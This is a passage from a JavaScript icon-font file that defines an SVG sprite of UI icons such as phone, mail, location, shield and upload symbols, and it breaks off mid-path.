!function(c){var l,a,h,i,o,z,t,m='<svg><symbol id="icon-text" viewBox="0 0 1024 1024"><path d="M412.647619 0L24.380952 1015.466667h177.773715l92.452571-254.573715H719.847619L812.288 1015.466667h177.785905L601.807238 0H412.647619z m-68.266667 624.359619L505.088 179.2h5.692952l159.292953 445.159619H344.380952z"  ></path></symbol><symbol id="icon-wenhao" viewBox="0 0 1024 1024"><path d="M534.944224 716.54258H366.66078v-59.464115a251.533204 251.533204 0 0 1 24.974928-118.928229 322.890142 322.890142 0 0 1 83.844401-96.926506 441.818371 441.818371 0 0 0 89.790813-90.980096 140.33531 140.33531 0 0 0 22.596364-76.114066 93.953301 93.953301 0 0 0-33.299904-75.519426 143.308516 143.308516 0 0 0-95.142584-27.948133 335.972247 335.972247 0 0 0-223.58507 89.196171V62.43732a494.146792 494.146792 0 0 1 244.39751-59.464114 347.270429 347.270429 0 0 1 227.152918 67.194449 222.990429 222.990429 0 0 1 80.276554 178.392344 282.454544 282.454544 0 0 1-33.299904 135.578181 443.602294 443.602294 0 0 1-114.1711 127.847846 397.814926 397.814926 0 0 0-86.222966 85.628325 140.33531 140.33531 0 0 0-19.028516 74.330143z m-83.844402 93.35866a118.928229 118.928229 0 0 1 83.249761 31.51598 98.71043 98.71043 0 0 1 34.489186 76.114067 97.521148 97.521148 0 0 1-34.489186 74.924784 118.928229 118.928229 0 0 1-83.249761 31.515981 118.928229 118.928229 0 0 1-83.24976-31.515981 98.71043 98.71043 0 0 1-33.894545-74.330143 99.899712 99.899712 0 0 1 33.894545-75.519425 118.928229 118.928229 0 0 1 83.844401-33.894546z"  ></path></symbol><symbol id="icon-xinaixin-fuben" viewBox="0 0 1169 1024"><path d="M1045.333 117.333C919.467-6.4 716.8-10.667 584.533 106.667 452.267-10.667 249.6-6.4 123.733 117.333c-128 128-130.133 337.067-2.133 467.2l4.267 4.267 384 384c40.533 40.533 106.666 42.667 149.333 2.133l2.133-2.133 384-384c128-128 130.134-337.067 4.267-465.067-2.133-4.266-2.133-4.266-4.267-6.4z" fill="#343231" ></path></symbol><symbol id="icon-riqi" viewBox="0 0 1024 1024"><path d="M768 0h156c55.228 0 100 44.772 100 100v824c0 55.228-44.772 100-100 100H100C44.772 1024 0 979.228 0 924V100C0 44.772 44.772 0 100 0h156v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0h256v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0zM128 320v576h768V320H128z m128 128h128v128H256V448z m0 192h128v128H256V640z m192-192h128v128H448V448z m0 192h128v128H448V640z m192-192h128v128H640V448z m0 192h128v128H640V640z" fill="#000000" ></path></symbol><symbol id="icon-xingzhuang" viewBox="0 0 1532 1024"><path d="M720.57770511 384.00753492a127.99246508 127.99246508 0 1 0 126.09054052 127.99246508 126.79495725 126.79495725 0 0 0-126.09054052-127.99246508z m621.99970779 99.18183278C1160.13355723 226.07737129 945.28654654 90.19544158 720.57770511 90.19544158S281.02185217 226.07737129 98.57799732 483.1893677a50.78842465 50.78842465 0 0 0 0 57.69170618c182.44385569 257.04155566 397.29086636 392.99392612 621.99970779 392.99392612 224.70884143 0 439.55585211-135.95237127 621.99970779-392.99392612a50.78842465 50.78842465 0 0 0 0-57.69170618zM720.57770511 738.68120758a226.68120758 226.68120758 0 1 1 223.300008-226.68120758 225.41325732 225.41325732 0 0 1-223.300008 226.68120758z"  ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia-copy" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-upload-demo" viewBox="0 0 1024 1024"><path d="M751.4 810.7c-16.3 0-29.5-13.2-29.5-29.5s13.2-29.5 29.5-29.5h8.4c101 0 167.6-112.1 167.6-212.7 0-110.5-96.2-199.5-205.8-201.8l-21.3-0.5-6.3-20.3c-30.5-98.5-96.3-156.3-213.6-156.3-146.3 0-240.9 108.4-240.9 252.2l0.2 0.3 2.4 27.1-26.8 4.6C150 455.5 98 522.5 98 596.7c0 84 65.1 154.9 141 154.9h26.2c16.3 0 29.5 13.2 29.5 29.5s-13.2 29.5-29.5 29.5H239c-107.9 0-199.1-98-199.1-214 0-94.7 59.2-178.4 141.2-204.6 10.2-164.8 129.2-291 299.3-291 133.6 0 222.1 69.2 263.3 178.4C877.2 293.9 984 402.8 984 539c0 126.8-85.1 267.8-232.6 271.7z"  ></path><path d="M511.6 859.5L606.3 755c8.2-8.6 21.6-8.6 29.8 0l7.4 5.9c8.2 8.6 8.2 18.9 0 27.5L534.4 908.1c-0.1 0.2-0.2 0.3-0.3 0.5l-7.5 7.8c-4.1 4.3-9.5 6.5-15 6.4-5.4 0-10.9-2.1-15-6.4l-7.5-7.8c-0.1-0.1-0.2-0.3-0.3-0.5L382.3 790.3c-8.3-8.6-8.3-22.6 0-31.2l7.4-4.1c8.2-8.6 21.6-6.8 29.9 1.8l92 102.7z"  ></path><path d="M511.9 500c16.3 0 29.5 13.2 29.5 29.5v324.7c0 16.3-13.2 29.5-29.5 29.5s-29.5-13.2-29.5-29.5V529.5c0-16.3 13.2-29.5 29.5-29.5z"  ></path></symbol><symbol id="icon-dizhi4" viewBox="0 0 1024 1024"><path d="M759.488 739.008a33.984 33.984 0 0 0-40.128 27.264 33.344 33.344 0 0 0 27.904 39.296c99.456 18.752 158.72 49.472 158.72 64.832 0 3.392-5.12 8.512-19.136 18.752-19.2 11.968-47.104 23.936-83.712 34.176-78.528 22.144-184.96 34.112-298.368 34.112-113.408 0-221.568-11.968-298.304-34.112-36.672-10.24-64.576-22.208-83.776-34.176-15.68-10.24-20.928-15.36-20.928-18.752 0-13.632 54.08-42.688 144.832-61.44 19.2-3.392 31.36-22.208 26.176-40.96-1.728-18.752-20.928-30.72-40.128-25.6C108.736 768 32 808.96 32 870.4c0 95.552 209.344 153.6 471.04 153.6s471.04-58.048 471.04-153.6c0-63.168-81.984-105.792-214.592-131.392zM238.912 476.032L474.88 844.8c5.12 10.112 15.872 17.088 28.224 17.088s23.04-6.976 28.16-17.088l235.968-368.768h-0.64a301.44 301.44 0 0 0 51.2-168.256C817.792 137.856 676.928 0 503.04 0 329.216 0 188.288 137.856 188.288 307.84c0 62.08 18.752 119.744 51.2 168.192h-0.576zM503.04 167.424c79.232 0 143.488 62.848 143.488 140.352 0 77.568-64.256 140.352-143.488 140.352S359.552 385.344 359.552 307.84c0-77.44 64.256-140.352 143.488-140.352z"  ></path></symbol><symbol id="icon-youxiang4" viewBox="0 0 1024 1024"><path d="M512 639.9c-16.6 0-33.2-5-47.4-14.9L34.9 324.3v535.2c0 32.1 26.1 58.2 58.2 58.2h837.8c32.1 0 58.2-26.1 58.2-58.2V324.3L559.4 625.1c-14.2 9.9-30.8 14.8-47.4 14.8z"  ></path><path d="M519.4 567.9l469.7-328.8v-3c0-32.1-26.1-58.2-58.2-58.2H93.1c-32.1 0-58.2 26.1-58.2 58.2v3l469.7 328.8c4.5 3 10.3 3 14.8 0z"  ></path></symbol><symbol id="icon-yamaxun" viewBox="0 0 2048 1024"><path d="M1310.72 286.72h-126.293v-71.68h235.52v64.853l-119.467 174.08s47.787 3.414 68.267 10.24c27.306 6.827 61.44 23.894 61.44 23.894v71.68s-81.92-27.307-126.294-27.307c-54.613 0-126.293 27.307-126.293 27.307V481.28l133.12-194.56zM310.613 512l-34.133-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507C71.68 204.8 10.24 256 6.827 320.853h81.92c6.826-27.306 27.306-44.373 54.613-44.373s47.787 17.067 47.787 44.373v30.72H122.88c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 61.44-61.44z m-204.8-17.067c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.894-13.654h51.2v75.094l-6.827 6.826c-23.893 23.894-58.027 27.307-78.507 10.24zM1143.467 512l-34.134-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507-78.507 0-139.947 51.2-143.36 116.053h81.92c6.827-27.306 27.307-44.373 54.613-44.373S1024 293.547 1024 320.853v30.72h-71.68c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 64.854-61.44zM942.08 494.933c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.893-13.654h51.2v75.094L1024 481.28c-27.307 27.307-61.44 30.72-81.92 13.653zM774.827 300.373zM686.08 204.8c-37.547 0-68.267 23.893-81.92 64.853-17.067-40.96-47.787-64.853-85.333-64.853s-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347h85.334V331.093c3.413-20.48 27.306-40.96 47.786-37.546 17.067 0 37.547 23.893 37.547 40.96V573.44h85.333V300.373C768 245.76 744.107 204.8 686.08 204.8z" fill="#221E1F" ></path><path d="M774.827 303.787v13.653c3.413-3.413 3.413-10.24 0-13.653zM1962.667 204.8c-37.547 0-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347H2048V286.72c0-47.787-47.787-81.92-85.333-81.92z m-358.4 0c-81.92 0-146.774 81.92-146.774 187.733 0 102.4 64.854 187.734 146.774 187.734s146.773-81.92 146.773-187.734c-3.413-102.4-68.267-187.733-146.773-187.733z m44.373 252.587c0 23.893-20.48 44.373-44.373 44.373h-3.414c-23.893 0-44.373-20.48-44.373-44.373v-133.12c0-23.894 20.48-44.374 44.373-44.374h3.414c23.893 0 44.373 20.48 44.373 44.374v133.12z" fill="#221E1F" ></path><path d="M310.613 604.16s225.28 143.36 525.654 146.773c300.373 3.414 409.6-85.333 436.906-92.16s20.48 23.894 0 40.96S996.693 849.92 795.307 829.44 406.187 727.04 307.2 628.053c-30.72-34.133 3.413-23.893 3.413-23.893z" fill="#F59328" ></path><path d="M1191.253 631.467s122.88-23.894 133.12 0c10.24 23.893-23.893 112.64-37.546 136.533-10.24 17.067 13.653 20.48 23.893 10.24 10.24-13.653 68.267-85.333 61.44-163.84 0-27.307-20.48-34.133-58.027-34.133-23.893 0-105.813 17.066-136.533 34.133-3.413 3.413-6.827 20.48 13.653 17.067z" fill="#F59328" ></path></symbol><symbol id="icon-boshi" viewBox="0 0 1024 1024"><path d="M519.68 309.76L143.36 473.6c-10.24 5.12-10.24 20.48 0 25.6l376.32 189.44c5.12 2.56 7.68 2.56 12.8 0l353.28-163.84c10.24-5.12 10.24-20.48 0-25.6l-353.28-189.44c-5.12-2.56-10.24-2.56-12.8 0z" fill="#666666" ></path><path d="M268.8 640l256 128 230.4-128v153.6l-230.4 102.4-256-128v-128zM819.2 499.2v332.8h25.6v-332.8h-25.6zM832 867.84c20.48 0 38.4 10.24 38.4 25.6s-17.92 51.2-38.4 51.2-38.4-35.84-38.4-51.2 17.92-25.6 38.4-25.6z" fill="#666666" ></path></symbol><symbol id="icon-kefu" viewBox="0 0 1024 1024"><path d="M885.41 560.95c0.21-8.45 0.23-17.05 0.06-25.67 2.3-116.62-32.41-214.92-100.38-284.31-32.42-33.09-71.85-58.48-117.04-75.78-7.01-62.99-75.42-112.58-158.52-112.58-83.1 0-151.51 49.6-158.52 112.58-45.18 17.3-84.61 42.7-117.03 75.79-67.99 69.39-102.71 167.5-100.4 283.77-0.2 10.98-0.14 21.3 0.21 31.38-17.62 17.74-31.42 44.51-21.34 82.1 7.5 27.93 28.16 48.86 53.51 58.01a85.085 85.085 0 0 0 44.21 12.68c32.33 141.33 149.67 237.27 302.91 237.27 152.95 0 270.32-96.18 302.46-237.59 0.99 0.21 2.01 0.33 3.07 0.33 20.19 0 38.76-7.05 53.4-18.79 19.15-10.87 34.12-29.04 40.26-51.91 11.11-41.45-6.8-69.76-26.86-87.28zM375.82 392.34c2.43 4.07 60.83 100.36 170.86 142.1 30.35 11.51 61.45 18.1 91.53 24.47 60.34 12.78 117.33 24.85 156.15 75.25 0.4 0.53 0.85 1.01 1.32 1.47l-0.06 2.55c0 18.79-1.42 36.95-4.16 54.4-49.92 79.76-132.74 132.02-235.34 143.28-7.64-10.09-23.22-17.05-41.31-17.05-25.67 0-46.48 13.89-46.48 30.98 0 17.13 20.82 30.99 46.48 30.99 23 0 41.94-11.19 45.63-25.83 33.09-3.8 64.65-11.71 94.23-23.65 42.25-17.07 79.49-41.93 110.66-73.89 4.99-5.11 9.78-10.4 14.41-15.84-37.15 113.15-136.46 185.89-266.12 185.9-0.23-0.01-0.87-0.01-1.1-0.01-166.36 0-282.56-118.96-282.56-289.56l-0.31-16.23c-0.2-6.96 0.88-26.51 2.03-45.24 90.69-32.09 128.35-124.27 130-128.42l14.14-55.67z m59.82 258.51c0 29.69-24.08 53.78-53.78 53.78-29.7 0-53.78-24.09-53.78-53.78 0-29.71 24.08-53.79 53.78-53.79 29.69 0 53.78 24.08 53.78 53.79z m250.46 0c0 29.22-23.7 52.92-52.92 52.92s-52.92-23.7-52.92-52.92c0-29.23 23.7-52.93 52.92-52.93s52.92 23.7 52.92 52.93z m0 0"  ></path></symbol><symbol id="icon-anquan" viewBox="0 0 1024 1024"><path d="M947.586 100.571v504.1c0 30.234-7.183 60.297-21.504 90.188-14.364 29.976-33.116 58.92-56.34 87.048-23.226 28.084-49.762 54.706-79.566 79.78-29.847 25.117-60.082 47.48-90.747 67.093-30.709 19.655-60.513 35.998-89.457 48.986-28.945 12.989-54.32 21.891-76.125 26.751l-10.322 1.807-9.462-1.807c-22.364-4.859-48.298-13.762-77.844-26.75-29.548-12.99-60.211-29.332-92.038-48.986-31.826-19.613-63.05-41.977-93.758-67.094-30.665-25.074-58.06-51.696-82.146-79.78-24.084-28.128-43.567-57.071-58.448-87.048-14.966-29.891-22.407-59.954-22.407-90.19V100.572l35.266-5.462 395.676-77.974L921.78 95.11l25.805 5.462zM518.493 90.12l-4.774-0.99-339.593 60.858v318.045h344.367V90.12z m342.389 377.913H518.493v452.705c22.02-5.334 45.976-13.463 71.867-24.43 25.847-10.967 51.394-23.912 76.597-38.878 25.246-14.968 49.503-31.57 72.856-49.847 23.354-18.279 43.955-37.933 61.975-58.878 17.978-20.903 32.3-42.665 43.008-65.287 10.752-22.579 16.086-45.546 16.086-68.813V468.033z"  ></path></symbol><symbol id="icon-dunpai-xingxing-xianxing" viewBox="0 0 1024 1024"><path d="M213.333 196.437v391.894a170.667 170.667 0 0 0 75.99 141.994L512 878.805l222.677-148.48a170.667 170.667 0 0 0 75.99-141.952V196.437L512 130.133l-298.667 66.304z m-51.925-75.861L512 42.666l350.592 77.91A42.667 42.667 0 0 1 896 162.219V588.33a256 256 0 0 1-114.005 212.992L512 981.333l-269.995-180.01A256 256 0 0 1 128 588.373V162.22a42.667 42.667 0 0 1 33.408-41.643zM512 576l-125.397 65.92 23.936-139.605-101.419-98.902 140.203-20.394L512 256l62.72 127.019 140.16 20.394-101.419 98.902 23.894 139.605L512 576z"  ></path></symbol><symbol id="icon-shuangjiantou" viewBox="0 0 1024 1024"><path d="M477.754406 0l265.502042 511.993832-265.502042 512.006168h127.310709l350.782946-512.006168L605.065115 0h-127.310709z" fill="#C6C6C6" ></path><path d="M68.151939 0l265.502042 511.993832L68.151939 1024h127.310709l350.782946-512.006168L195.462648 0H68.151939z" fill="#C6C6C6" ></path></symbol><symbol id="icon-dianhua5" viewBox="0 0 1024 1024"><path d="M264.794667 55.466667c3.637333 0 6.922667 0.442667 9.845333 1.333333 8.549333 2.592 15.610667 9.818667 21.029333 21.562667 17.258667 37.2 33.674667 91.141333 45.056 148.112 5.808 28.693333 0.128 31.856-31.498667 47.68-5.578667 2.330667-60.085333 25.066667-70.128 29.2-31.888 13.290667-48.373333 49.36-37.546667 82.096 25.386667 76.906667 64.058667 156.538667 111.829333 230.277333 46.890667 72.421333 102.837333 139.472 161.797333 193.92l0.112 0.106667 0.112 0.101333c12.309333 11.221333 28.224 17.397333 44.805333 17.397333l1.2 0 1.205333-0.069333 1.84-0.101333 0.570667-0.032 0.570667-0.042667c18.469333-1.466667 35.6-10.725333 46.981333-25.365333 11.498667-14.778667 23.381333-28.197333 33.418667-37.754667 18.757333-17.824 34.864-27.242667 46.581333-27.242667 2.026667 0 4.042667 0.282667 5.952 0.821333 1.642667 0.677333 6.997333 3.328 15.568 9.008l0.128 0.085333 0.122667 0.085333 0.389333 0.256c9.850667 6.389333 60.992 40.336 100.288 80.704 11.578667 11.946667 33.130667 34.181333 32.784 49.813333-0.368 13.584-14.661333 29.701333-26.581333 40.837333l-0.410667 0.384-0.405333 0.394667c-2.058667 2.021333-51.322667 49.498667-130.565333 49.498667-21.706667 0-44.208-3.498667-66.944-10.416-24.512-7.424-49.642667-19.018667-74.704-34.474667l-0.362667-0.224-0.362667-0.213333c-105.456-62.288-187.242667-142.976-265.2-261.632C108.64 458.213333 104.874667 287.04 105.477333 254.789333l0.005333-0.384 0-0.384c0.192-131.082667 109.050667-182.56 121.461333-188l0.442667-0.192 0.437333-0.202667C242.554667 58.789333 254.650667 55.466667 264.794667 55.466667M264.794667 10.666667c-16.778667 0-34.992 4.650667-55.829333 14.32C193.813333 31.626667 60.917333 94.394667 60.682667 253.952c-0.645333 34.570667 3.392 218.021333 144.144 432.224 81.888 124.64 168.117333 209.605333 279.856 275.6 28.298667 17.445333 57.008 30.666667 85.232 39.216 26.874667 8.181333 53.754667 12.341333 79.925333 12.341333 95.557333 0 155.290667-55.792 161.957333-62.336 26.810667-25.029333 40.149333-48.725333 40.789333-72.368 0.768-34.613333-28.176-64.437333-45.456-82.272-45.888-47.130667-105.621333-85.477333-108.293333-87.221333-10.997333-7.285333-20.773333-12.538667-26.821333-14.389333-6.304-1.92-12.858667-2.901333-19.445333-2.901333-24.101333 0-49.429333 12.944-77.445333 39.578667-14.773333 14.064-28.778667 30.976-37.904 42.704-3.701333 4.768-9.269333 7.754667-15.173333 8.224l-1.84 0.101333c-5.450667 0-10.613333-2.048-14.634667-5.706667-56.165333-51.872-109.637333-115.941333-154.586667-185.36-45.706667-70.554667-82.677333-146.624-106.890667-219.973333-3.536-10.682667 1.866667-22.373333 12.24-26.698667 10.565333-4.346667 70.602667-29.397333 70.602667-29.397333l1.338667-0.592c33.941333-16.976 69.024-34.549333 56.357333-97.130667-12.048-60.298667-29.68-117.893333-48.330667-158.08-13.669333-29.616-34.016-41.136-48.661333-45.578667C280.522667 11.754667 272.826667 10.666667 264.794667 10.666667L264.794667 10.666667z"  ></path><path d="M616.698667 49.744c-1.36-0.288-2.661333-0.442667-4.096-0.512-0.213333-0.005333-0.538667-0.010667-0.853333-0.010667-11.68 0-21.477333 8-23.824 19.44-1.349333 6.421333-0.106667 12.906667 3.477333 18.346667 3.573333 5.445333 9.04 9.146667 15.386667 10.442667 100.768 20.794667 187.450667 79.658667 244.144 165.744 56.666667 86.096 76.453333 188.992 55.722667 289.733333-1.354667 6.496-0.149333 12.794667 3.472 18.277333 3.594667 5.477333 9.072 9.205333 15.450667 10.517333 1.205333 0.234667 2.650667 0.416 4.138667 0.501333 0.261333 0.010667 0.528 0.010667 0.789333 0.010667 4.816 0 9.322667-1.354667 13.408-4.037333 5.424-3.573333 9.152-9.056 10.464-15.434667C1002.693333 328.218667 851.2 98.074667 616.698667 49.744z"  ></path><path d="M579.178667 42.202667"  ></path><path d="M517.770667 331.658667c-11.605333 0-21.386667 8.005333-23.776 19.466667-1.306667 6.346667-0.058667 12.858667 3.52 18.261333 3.653333 5.552 9.002667 9.168 15.514667 10.522667 32.554667 6.704 60.629333 25.76 79.008 53.658667 18.378667 27.845333 24.805333 61.205333 18.08 93.930667-1.333333 6.485333-0.128 12.805333 3.472 18.266667 3.605333 5.498667 9.082667 9.210667 15.445333 10.496 1.328 0.288 2.650667 0.448 4.197333 0.544 0.234667 0 0.469333 0.010667 0.704 0.010667 4.789333 0 9.472-1.408 13.541333-4.069333 5.344-3.541333 9.066667-9.029333 10.357333-15.365333 19.322667-93.834667-41.248-185.898667-135.018667-205.232-1.312-0.266667-2.586667-0.421333-3.818667-0.458667C518.437333 331.658667 518.106667 331.658667 517.770667 331.658667"  ></path><path d="M762.698667 321.317333c-44.810667-68.037333-113.290667-114.544-192.816-130.944-1.344-0.277333-2.704-0.442667-4.138667-0.512-0.224-0.005333-0.549333-0.010667-0.874667-0.010667-11.632 0-21.408 8.016-23.776 19.504-2.698667 13.125333 5.808 26.037333 18.976 28.773333 66.757333 13.738667 124.266667 52.778667 161.904 109.930667 37.632 57.157333 50.762667 125.44 36.981333 192.261333-2.698667 13.162667 5.781333 26.074667 18.901333 28.768 1.386667 0.298667 2.768 0.458667 4.208 0.533333 0.197333 0.010667 0.528 0.010667 0.842667 0.010667 4.762667 0 9.226667-1.36 13.28-4.032 5.477333-3.578667 9.184-9.045333 10.496-15.445333C823.093333 470.613333 807.472 389.349333 762.698667 321.317333z"  ></path></symbol><symbol id="icon-dianhua4" viewBox="0 0 1024 1024"><path d="M1005.817756 414.919805a18.481951 18.481951 0 0 1-18.407024-15.110244 374.634146 374.634146 0 0 0-164.988878-247.683122 410.449171 410.449171 0 0 0-228.851513-68.183415 445.989463 445.989463 0 0 0-75.975804 6.568586 16.109268 16.109268 0 0 1-2.747317 0.22478 19.131317 19.131317 0 0 1-10.564683-3.196878 20.554927 20.554927 0 0 1-7.492683-12.213073 17.882537 17.882537 0 0 1 2.772292-13.861463 18.906537 18.906537 0 0 1 12.088195-7.667513 474.536585 474.536585 0 0 1 82.644293-7.317853 446.788683 446.788683 0 0 1 248.357464 74.302439 407.95161 407.95161 0 0 1 181.023219 272.234146 17.80761 17.80761 0 0 1-2.797268 13.786537 18.981463 18.981463 0 0 1-12.088195 7.667512h-0.674342l-0.649366 0.22478a4.270829 4.270829 0 0 1-0.949073 0h-0.62439z m-175.128976 15.75961a18.456976 18.456976 0 0 1-18.382048-15.110244 221.159024 221.159024 0 0 0-97.554732-146.357073 243.861854 243.861854 0 0 0-135.068098-40.185757 261.969171 261.969171 0 0 0-45.730341 4.046049 17.482927 17.482927 0 0 1-3.47161 0.349659 17.682732 17.682732 0 0 1-17.308097-15.409951 18.232195 18.232195 0 0 1 14.835512-21.653854 291.265561 291.265561 0 0 1 50.650536-4.445659 283.323317 283.323317 0 0 1 156.347318 46.604488 254.301659 254.301659 0 0 1 113.464195 170.308683 17.80761 17.80761 0 0 1-2.772293 13.786537 19.106341 19.106341 0 0 1-12.113171 7.667512h-0.649366l-0.649365 0.199805a4.770341 4.770341 0 0 1-0.974049 0h-0.624391z m147.755708 313.643707a866.328976 866.328976 0 0 0-174.504586-122.530342 176.152976 176.152976 0 0 0-77.848975-27.298341 72.429268 72.429268 0 0 0-60.790634 36.389463 294.912 294.912 0 0 0-25.550049 49.751415c-3.646439 7.892293-9.715512 23.052488-14.585756 30.944781a302.379707 302.379707 0 0 1-69.931708-38.837074 867.802537 867.802537 0 0 1-111.890731-90.986146A835.484098 835.484098 0 0 1 352.231024 469.541463a315.017366 315.017366 0 0 1-38.912-69.756878c7.917268-4.845268 22.478049-10.914341 31.619122-15.160195a271.36 271.36 0 0 0 49.251903-25.475122 72.953756 72.953756 0 0 0 35.889951-60.690731 176.652488 176.652488 0 0 0-27.473171-78.248586 838.03161 838.03161 0 0 0-56.54478-91.610536 711.505171 711.505171 0 0 0-66.884683-83.093854C248.782049 13.961366 225.654634 0 203.176585 0c-51.699512 0-108.244293 68.558049-130.747317 97.67961-21.27922 29.720976-72.429268 104.897561-72.429268 176.52761 0 66.734829 43.782244 152.35122 80.871024 212.292682a1450.533463 1450.533463 0 0 0 190.938537 241.464196l24.326244 24.251317a1452.881171 1452.881171 0 0 0 241.389268 191.08839c60.19122 37.013854 145.333073 80.696195 212.292683 80.696195 71.754927 0 147.156293-50.950244 176.327805-72.803902s97.90439-78.848 97.90439-130.422635c0.024976-22.453073-13.986341-46.104976-45.605463-76.500292z m-74.002732 177.976195c-26.349268 19.730732-94.158049 65.585951-154.624 65.585951-45.580488 0-114.213463-26.748878-193.236293-75.326439a1416.941268 1416.941268 0 0 1-235.095414-186.19317l-24.001561-23.95161a1411.596488 1411.596488 0 0 1-185.74361-234.89561c-48.652488-78.773073-75.476293-147.356098-75.476293-193.336195 0-29.07161 11.338927-79.547317 65.236293-154.998634 47.453659-61.265171 83.593366-83.093854 101.675707-83.093854a92.809366 92.809366 0 0 1 49.95122 34.41639 672.168585 672.168585 0 0 1 63.463024 78.997854 795.548098 795.548098 0 0 1 53.972293 87.414634 177.576585 177.576585 0 0 1 23.252293 61.539903 36.614244 36.614244 0 0 1-20.280195 30.969756 239.965659 239.965659 0 0 1-42.908098 22.003512l-1.048976 0.449561c-2.222829 1.048976-4.795317 2.197854-7.492683 3.421658a259.072 259.072 0 0 0-27.772878 13.71161l-24.426146 14.985366 9.066146 27.148488a346.486634 346.486634 0 0 0 43.282732 78.598244 872.448 872.448 0 0 0 95.356878 117.260488l0.474537 0.499512a909.237073 909.237073 0 0 0 116.835902 95.05717 336.171707 336.171707 0 0 0 78.897951 43.257757l27.223415 9.04117 14.985366-24.376195a237.268293 237.268293 0 0 0 13.461854-27.473171c1.173854-2.697366 2.247805-5.194927 3.171902-7.192975l0.424585-0.924098a265.740488 265.740488 0 0 1 22.178342-43.657366 36.389463 36.389463 0 0 1 30.869853-20.579902 156.871805 156.871805 0 0 1 60.965464 23.15239 828.64078 828.64078 0 0 1 166.412488 116.711025c28.397268 27.24839 34.391415 42.458537 34.391414 50.300878-0.024976 23.352195-33.56722 64.162341-83.443512 101.475902zM696.894439 487.02439a18.307122 18.307122 0 0 1-17.782634-14.985366 114.06361 114.06361 0 0 0-50.725464-76.600195 128 128 0 0 0-71.155512-21.254244 137.740488 137.740488 0 0 0-23.876683 2.122927 18.581854 18.581854 0 0 1-2.722341 0.199805 19.381073 19.381073 0 0 1-10.839415-3.346732 29.820878 29.820878 0 0 1-9.315902-12.687609 18.20722 18.20722 0 0 1 14.985366-20.305171 167.811122 167.811122 0 0 1 30.595122-2.822244 165.063805 165.063805 0 0 1 91.260878 27.473171 150.478049 150.478049 0 0 1 67.284292 100.57678 17.482927 17.482927 0 0 1-2.797268 13.736586 18.906537 18.906537 0 0 1-12.088195 7.692487l-1.398634 0.249756-0.299708 0.149854H696.894439z" fill="#222222" ></path></symbol><symbol id="icon-youxiang3" viewBox="0 0 1024 1024"><path d="M204.8 842.65A108.8 108.8 0 0 1 96 733.85v-443.7c0-60.108 48.691-108.8 108.8-108.8h614.4c60.109 0 108.8 48.692 108.8 108.8v443.7a108.8 108.8 0 0 1-108.8 108.8H204.8z m0-64h614.4a44.8 44.8 0 0 0 44.8-44.8v-443.7a44.8 44.8 0 0 0-44.8-44.8H204.8a44.8 44.8 0 0 0-44.8 44.8v443.7c0 24.78 20.07 44.8 44.8 44.8z"  ></path><path d="M139.571 387.174a32 32 0 1 1 28.058-57.548l335.974 163.993a19.321 19.321 0 0 0 16.794 0L856.37 329.626a32 32 0 1 1 28.058 57.548L548.506 551.117a83.098 83.098 0 0 1-73.012 0L139.571 387.174z"  ></path></symbol><symbol id="icon-dizhi3" viewBox="0 0 1024 1024"><path d="M511.743662 869.681332c-5.697769 0-11.139711-2.362814-15.026228-6.526647-12.138458-12.974499-297.224402-319.763744-297.224402-487.031329 0-172.185594 140.070152-312.27212 312.248583-312.27212s312.25677 140.086525 312.25677 312.27212c0 167.267585-285.09106 474.057853-297.226448 487.030305C522.88235 867.319541 517.441431 869.681332 511.743662 869.681332zM511.743662 105.002472c-149.480476 0-271.096325 121.617895-271.096325 271.119861 0 130.844024 212.120119 376.60124 271.096325 442.391642 58.975183-65.806775 271.105534-311.626413 271.105534-442.391642C782.849196 226.618321 661.225161 105.002472 511.743662 105.002472z"  ></path><path d="M936.999019 960.980711l-850.520947 0c-7.330966 0-14.107299-3.903913-17.785062-10.238179-3.689019-6.335289-3.724835-14.161534-0.090051-20.527522l130.513496-228.989321c5.634324-9.870812 18.205641-13.295817 28.065196-7.68503 9.872858 5.624091 13.31219 18.193361 7.682983 28.064172l-112.975051 198.22669 779.070638 0-116.955712-197.952444c-5.783727-9.78997-2.536776-22.390963 7.234775-28.178783 9.740852-5.785773 22.39301-2.538823 28.195156 7.248078l135.280056 228.993414c3.761674 6.363941 3.823072 14.240329 0.157589 20.656459C951.209672 957.024609 944.393429 960.980711 936.999019 960.980711z"  ></path><path d="M511.743662 508.478803c-66.200748 0-120.066563-53.862745-120.066563-120.072703 